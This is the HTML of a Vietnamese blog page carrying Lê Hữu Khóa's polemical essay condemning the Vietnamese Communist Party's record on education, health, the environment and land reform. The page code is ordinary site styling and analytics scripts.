i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-115932443-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8324915488659303299&amp;zx=47131120-a5e0-47ec-a0d6-93c9aed98ba6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8324915488659303299&amp;zx=47131120-a5e0-47ec-a0d6-93c9aed98ba6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://thongluan-rdp.org/'>Trang chủ</a></li>
<li><a href='https://www.facebook.com/thong.luan.1/about/?ref=page_internal'>Giới thiệu</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/thong.luan.1/' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.thongluan.blog/'>THÔNG LUẬN</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.thongluan.blog/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/di%E1%BB%85n%20%C4%91%C3%A0n?&max-results=25' itemprop='url'>Diễn đàn</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/THDC%C4%90N?&max-results=25' itemprop='url'>Quan điểm</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/%C4%91i%E1%BB%83m%20tin?&max-results=25' itemprop='url'>Tin tức</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/2016/12/bai-viet-cua-tac-gia-nguyen-gia-kieng.html' itemprop='url'>Học tập chính trị</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Tìm kiếm từ khoá...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://live.staticflickr.com/65535/51210118915_de9ed688b2.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.thongluan.blog/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.thongluan.blog/search/label/%C4%91%E1%BA%A3ng%20csvn' property='v:title' rel='v:url'>đảng csvn</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.thongluan.blog/search/label/L%C3%AA%20H%E1%BB%AFu%20Kh%C3%B3a' property='v:title' rel='v:url'>Lê Hữu Khóa</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.thongluan.blog/search/label/tri%E1%BA%BFt%20h%E1%BB%8Dc' property='v:title' rel='v:url'>triết học</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.thongluan.blog/search/label/t%C6%B0%20t%C6%B0%E1%BB%9Fng' property='v:title' rel='v:url'>tư tưởng</a></span>
<brc>/</brc>
<span>Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-05-30T22:57:00+07:00'>tháng 5 30, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.thongluan.blog/search/label/%C4%91%E1%BA%A3ng%20csvn' rel='tag'>đảng csvn</a>,
<a href='https://www.thongluan.blog/search/label/L%C3%AA%20H%E1%BB%AFu%20Kh%C3%B3a' rel='tag'>Lê Hữu Khóa</a>,
<a href='https://www.thongluan.blog/search/label/tri%E1%BA%BFt%20h%E1%BB%8Dc' rel='tag'>triết học</a>,
<a href='https://www.thongluan.blog/search/label/t%C6%B0%20t%C6%B0%E1%BB%9Fng' rel='tag'>tư tưởng</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3993738764102019399' itemprop='articleBody'>
<meta content=' 			 Đảng cộng sản Việt Nam     Dùi cui tao  &quot;Dùi cui tao đập vỡ miệng mày, loại trí thức mày,  vì tao không muốn có đối thoại !&quot; ...' name='twitter:description'/>
<p><span style="font-size: medium;"><span style="font-family: arial;"><br /></span></span></p><div class="itemFullText">
			<p style="background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span style="color: black;">Đảng cộng sản Việt Nam</span></b></span></span></p>
<p style="background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span></span></span></span></p>
<p style="background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span style="color: black;"><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51210118915/in/dateposted/" title="dcs1"><img alt="dcs1" height="333" src="https://live.staticflickr.com/65535/51210118915_de9ed688b2.jpg" width="500" /></a></span></span></span></p>
<p style="background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span></span></span></span></p>
<p style="background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span style="color: black;">Dùi cui tao</span></b></span></span></p>
<p style="background: white; line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span style="color: black;">"Dùi cui tao đập vỡ miệng mày, loại trí thức mày,</span></i></span></span></p>
<p style="background: white; line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span style="color: black;">vì tao không muốn có đối thoại !"</span></i></span></span></p>
<p style="line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span style="background: white none repeat scroll 0% 0%; color: black;">"Dùi cui tao đập bể đầu mày, kiểu kiến thức mày,</span></i></span></span></p>
<p style="line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span style="background: white none repeat scroll 0% 0%; color: black;">vì tao không muốn có đối luận !"</span></i></span></span></p>
<p style="line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span style="background: white none repeat scroll 0% 0%; color: black;">"Dùi cui tao đập nát sọ mày, cách ý thức mày,</span></i></span></span></p>
<p style="line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span style="background: white none repeat scroll 0% 0%; color: black;">vì tao không muốn có đối trọng !"</span></i></span></span></p>
<p style="background: white; line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span style="color: black;">"Dùi cui tao đập vụn não mày, phận nhận thức mày,</span></i></span></span></p>
<p style="line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span style="background: white none repeat scroll 0% 0%; color: black;">vì tao không muốn có đối kháng !"</span></i></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Điếm </span></b><b><span>nhục hóa giáo dục</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Thảm bại của Đảng cộng sản Việt Nam trong giáo dục</span></i><span> đã điếm nhục hóa giáo khoa thật, giáo trình thật, giáo án thật ra thành quái thai trong <i>học giả-thi giả-điểm giả-bằng giả</i>. Nó đã và đang gây hậu nạn cho bao thể hệ, cho cả xã hội hiện nay và mai sau phải nhận lảnh <i>đa ung thư</i> của kiến thức giả, tri thức giả, ý thức giả, nhận thức giả.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Chuồng trại hóa y tế</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Thảm bại của Đảng cộng sản Việt Nam trong y tế,</span></i><span> đã đồi bại hóa y học thật, y khoa thật, y thuật thật, y sĩ thật, biến hóa cái thật thành quái tướng<i> khám bịnh giả-phẫu thuật giả-y trị giả-thuốc giả. </i>Với
 bịnh viện bị chuồng trại hóa, con người bị đối xử như súc vật, giữa 
nhân sinh bị nạo rỗng mọi nhân cách, một giường bịnh mà nhiều bịnh nhân,
 với điều kiện chữa trị phản vệ sinh, cộng với hệ lụy từ tham ô tới tham
 nhũng biến bịnh viện thành nơi moi móc để vơ vết tiền bạc của người 
bịnh và gia đình họ.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Rác rưởi hóa môi trường</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Thảm bại của Đảng cộng sản Việt Nam về môi trường,</span></i><span>
 đã rác rưởi hóa từ khai thác bừa bãi tài nguyên của đất nước tới ô 
nhiễm hóa quê hương gấm vóc của tổ tiên, từ nguồn nước tới đất đai, từ 
thiên nhiên tới không khí. Biết quê hương Việt thành một bãi rác khổng 
lồ, với công nghiệp bẩn của hệ <i>Tàu (Tàu tặc, Tàu gian, Tàu tà, Tàu họa, Tàu hoạn, Tàu nạn&#8230;)</i>.
 Không những ô nhiễm hóa toàn bộ đất nước mà còn ô uế hóa ngay trong nội
 chất của gióng nòi Việt, ngày ngày bị nhiễm ô thâm nhập sâu đậm vào thể
 chất, với thực phẩm bẩn, với môi trường, không khí bẩn, biến cuộc sống 
thường nhật ngày càng nhớp nhúa.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Nguồn cơn thảm bại</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Ba thảm bại này của Đảng cộng sản Việt Nam có gốc, rễ, cội, nguồn sâu xa trong các thảm bại khác rộng hơn, lớn hơn :</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>- Thảm bại của Đảng cộng sản Việt Nam độc tài nhưng bất tài,</span></i><span> từ kinh tế tới thương mại, từ sản xuất tới tiêu thụ, từ xuất nhập khẩu tới đầu tư vào các cơ sở hạ tầng&#8230;</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>- Thảm bại của Đảng cộng sản Việt Nam độc trị nhưng không biết quản trị,</span></i><span>
 từ văn hóa tới nghệ thuật, từ chủ trương sáng tác tới tổ chức sáng tạo 
trong văn học, âm nhạc, hội họa&#8230; cho tới định hướng bảo vệ thủ công nghệ
 tới quá trình đầu tư vào các chuyên nhành mũi nhọn tự thông tin tới 
truyền thông.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>-</span></i><i><span> </span></i><i><span>Thảm bại của Đảng cộng sản Việt Nam độc quyền nhưng độc đoán trong độc hại,</span></i><span> tự tạo đặc quyền, đặc lợi, đặc ân trong nội bộ đảng, mà không hề có kiến thức gì về <i>công ích xã hội</i> làm chỗ dựa cho <i>bình đẳng xã hội</i>, tạo nên <i>công bằng xã hội</i>, với quyền lợi công dân song hành cùng bổn phận công dân.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>-</span></i><i><span> </span></i><i><span>Thảm bại của Đảng cộng sản Việt Nam độc tôn và không biết tôn trọng tổ tiên và dân tộc,</span></i><span> vô minh về văn hiến của Việt tộc, vô tri về văn minh của tổ tiên Việt, tạo ra vô giác trong <i>thương nước yêu nòi</i>, nên vô cảm trước nỗi khổ niềm đau của Việt tộc, nên sẽ vô hậu trong tương lai, vì <i>ăn ở không có hậu</i> với tổ tiên, dân tộc, giống nòi.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Ký sinh trùng-ký sinh thể-ký sinh cách</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Qủy
 thuật của Đảng cộng sản Trung Quốc, có nội công tổ chức lao động quốc 
gia để biến thành công xưởng cho cả thế giới. Từ đó có bản lĩnh học hỏi 
dù qua trộm, cắp, cướp, giựt các tri thức và trí tuệ khoa học kỹ thuật 
của phương Tây. Rồi sau đó có tầm vóc tự tái tạo và tự tạo khoa học kỹ 
thuật không những cho chính mình mà còn biết bán lại cho thế giới hiện 
nay. Ngược lại, tà dạng của Đảng cộng sản Việt Nam, trống nội công tổ 
chức lao động quốc gia, vắng bản lĩnh học hỏi các tri thức và trí tuệ 
khoa học kỹ thuật của phương Tây, rỗng tầm vóc tự tái tạo và tự tạo khoa
 học kỹ thuật. Trống vì vô tri, vắng vì vô minh, rỗng vì vô trí, và qủy 
quyền của các lãnh đạo Đảng cộng sản Trung Quốc đã biết rất rõ trình độ 
trống, vắng, rỗng của các lãnh đạo Đảng cộng sản Việt Nam, nên chỉ xem 
các lãnh đạo Đảng cộng sản Việt Nam là đám lãnh đạo : lúc thì tự điếm 
nhục hóa nhân cách của chính mình trong <i>cố đấm ăn xôi ; </i>lúc thì ký sinh trùng trong vị thế <i>chờ sung rụng ;</i> lúc thì là ký sinh thể trong tật nguyền não bộ <i>gà què ăn quẩn cối xay ;</i> lúc thì ký sinh cách trong não trạng <i>thừa nước đục thả câu ;</i> lúc thì ký sinh dạng trong não trạng <i>đục nước béo cò.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51209052506/in/photostream/" title="dcs2"><img alt="dcs2" height="434" src="https://live.staticflickr.com/65535/51209052506_ff1339d43e.jpg" width="500" /></a></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Cái ác </span></i></b><b><span>: cực đoan, cực quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Nơi đây, <i>cái ác</i> được hiểu rồi đươc vận dụng trên quy trình <i>cứu cánh ác</i> biện minh cho <i>phương tiện ác</i> vì <i>quyền lực ác</i>,
 để biến quyền lực thành độc quyền, mà không quên biến quyền lực thành 
quyền lợi, tiếp theo là biến quyền lợi thành tư lợi trong đặc lợi, đặc 
ân, đặc sủng&#8230; Đây là định đề làm nên định nghĩa về <i>bạo quyền</i>, dùng <i>cái ác</i> để trị, sâu xa hơn là dùng cái ác giết <i>cái thiện,</i> để diệt <i>cái nhân</i> có trong <i>nhân tính</i> và <i>nhân lý</i> được giáo dưỡng bằng <i>nhân từ</i> và <i>nhân tâm</i>.<i> </i><i>Cái ác</i> <i>cực đoan</i> không biết nhân nhượng <i>nhân đạo</i> và <i>nhân nghĩa</i>, nó không biết khoan dung trước <i>nhân tri</i> và <i>nhân trí</i>, nên nó sẵn sàng siết cổ cho tới tắt thở <i>nhân bản</i> và <i>nhân văn</i>. Khi <i>cái ác</i> không tôn trọng <i>nhân quyền</i> của các nạn nhân bị nó diệt, thì bản thân nó khi hề có ý niệm gì về <i>nhân phẩm</i> của chính nó. Giáo lý <i>sống lâu mới biết lòng người có nhân</i> làm trò cười cho nó ; giáo dục <i>đường mòn nhân nghĩa chẳng mòn</i> là trò hề đối với nó, nên sự giáo dưỡng <i>một duyên, hai nợ, ba tình</i> là chuyện trừu tượng đối với nó. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Cái ác </span></i></b><b><span>: tà lộ trong điếm kiếp</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Cái ác</span></i><span>
 lén lút để lẩn khuất trong tà lộ với ma lực và qủy quyền, ma lực hành 
tác trong bóng tối, qủy quyền hành động sau lưng người ngay, kẻ thẳng, 
lúc thì như <i>chó cắn trộm</i>, lúc thì <i>đâm người sau lưng</i>, kể 
cả khi nó xử tử hình các nạn nhân liêm chính của nó, ngay lúc hành quyết
 nó cúi đầu, nó chột mắt, khom lưng để nhắm bắn, chớ không dám thản 
nhiên nhìn thẳng để tranh luận với nạn nhân liêm chính bị nó (lén) giết.
 </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Nên <i>cái bạo</i> của <i>cái ác</i> chính là <i>cái hèn</i> của <i>cái độc</i>,
 nó cúi đầu, khom lưng để luồn lách như âm binh chuyên nghề đâm lén, 
chém sau lưng, nên đừng mong nó quang minh chính đại mà trực diện với <i>Công ước xã hội</i> dựa trên hệ <i>công</i> (<i>công bằng, công tâm, công lý, công pháp) </i>luôn đối trọng để vạch mặt chỉ tên hệ <i>bất (bất nhân, bất tài, bất tin, bất trung)</i> của <i>cái ác. Quy ước xã hội</i> dựa trên hệ <i>lương (lương thiện, lương tâm, lương tri)</i> để đối nghịch với hệ <i>tham (tham quan, tham quyền, tham ô, tham nhũng, tham tiền)</i> chính là cứu cánh của <i>cái ác. Nhận thức</i> xã hội, dựa trên hệ <i>thức (kiến thức, tri thức, trí thức, ý thức, tỉnh thức)</i> để đối luận với hệ <i>vô (vô cảm, vô giác, vô tri, vô minh)</i> sinh đôi cùng hệ <i>bất</i> (<i>bất tài, bất trung, bất tín, bất nhân)</i> để đưa đẩy <i>cái ác</i> lộng hành trong nhân thế.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Cái ác </span></i></b><b><span>: mượn đấu tố để giết người </span></b></span></span></p>
<h1 style="margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-weight: normal;">Khi đặt <i>cái ác</i>
 biết giết người vào tội ác tuyệt đối, nó không đứng cạnh sự sống, nó 
đứng đối diện để nghịch hướng với sự sống. Nó chọn chỗ đứng tuyệt đối kề
 cận cái chết để diệt sự sống, không chỉ một người, một nhóm mà bằng một
 chính sách với chương trình thảm sát có tính toán, có khi bằng một 
quyết sách diệt chủng. Nếu con người dùng cái ác để diệt người, thì 
không thể trao toàn quyền cho con người để thoát ra khỏi cái ác. Hãy 
nhận ra hành vi <i>hay, đẹp, tốt, lành </i>của đạo lý biết làm nên luân 
lý của bổn phận bảo vệ tha nhân, biết làm ra trách nhiệm bảo vệ đồng 
loại, phải được bảo trì và bảo hành bằng luật pháp. Chính công lý trong 
công bằng sẽ giúp đạo lý và luân lý bảo vệ được sự sống, được mạng sống 
của tha nhân, của chúng ta.</span></span></span></h1>
<h1 style="margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><strong><span>Kẻ ác thực hiện <i>cái ác </i> </span></strong></span></span></h1>
<h1 style="margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span style="font-weight: normal;">Quá trình mà kẻ ác thực hiện <i>cái ác</i> qua đấu tố trong <i>Cải cách ruộng đất</i>
 1954-1960, không phải là quá trình của tòa án có công tâm để làm nên 
công lý, là chỗ dựa cho công pháp để pháp luật thực thi công bằng từ 
phán quyết tới phán xử. Mà đấu tố là sự <i>thay trắng đổi đen</i> của kẻ ác, bất chấp đạo lý tổ tiên trong <i>tình làng nghĩa xóm,</i> bất chấp luôn luật pháp là <i>nói có sách mách có chứng</i>, cái ác thủ tiêu từ chứng từ tới chứng nhân, để diệt <i>sự thật</i> lẫn <i>lẽ phải,</i> để cả hai không thể phản biện trước hành tác <i>tìm cớ để giết người</i> của quá trình đấu tố. Nếu đặt tên đấu tố là tòa án nhân dân, thì kẻ ác đang mặc áo cà sa cho qủy dữ.</span></span></span></h1>
